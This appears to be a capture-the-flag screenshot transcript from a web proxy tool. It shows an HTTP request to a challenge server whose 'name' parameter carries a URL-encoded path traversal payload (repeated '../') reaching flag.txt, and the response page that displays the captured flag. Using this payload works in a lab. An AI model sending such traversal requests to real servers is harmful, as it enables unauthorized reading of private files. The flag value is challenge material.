 Pretty Raw Hex \n
1 GET /read?name=
..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2ff
lag.txt HTTP/1.1
2 Host: 103.97.125.56:30544
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://103.97.125.56:30544/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
Pretty Raw Hex Render \n
Cookie Arena Storage Home Upload My Memo
../../../../../../../../../../../../flag.txt Memo
Content
CHH{eASy_DoWN104d_F1L3_58653255e1078ecb29d40e80632fc3cb}